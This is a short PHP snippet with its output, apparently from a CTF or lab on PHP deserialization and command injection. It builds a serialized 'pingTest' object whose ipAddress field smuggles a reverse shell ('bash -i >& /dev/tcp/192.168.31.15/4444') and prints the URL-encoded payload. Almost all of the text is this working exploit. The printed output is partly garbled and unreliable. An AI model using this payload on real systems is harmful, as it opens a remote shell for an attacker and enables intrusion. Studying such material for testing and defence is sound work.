 1 <?php
2 class pingTest {
3 public $ipAddress = ";bash -i >& /dev/tcp/192.168.31.15/4444 0>&1 ";
4 public $isValid = True;
5 }
6 $obj = NEW pingTest;
7 $serilaze= serialize($obj);
8 echo urlencode($serilaze);
Output Empty
标准输出：
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A45%3A%22%3Bbash+-i+%3E%26+%2Fdev%2Ftcp
id%22%3Bb%3A1%3B%7D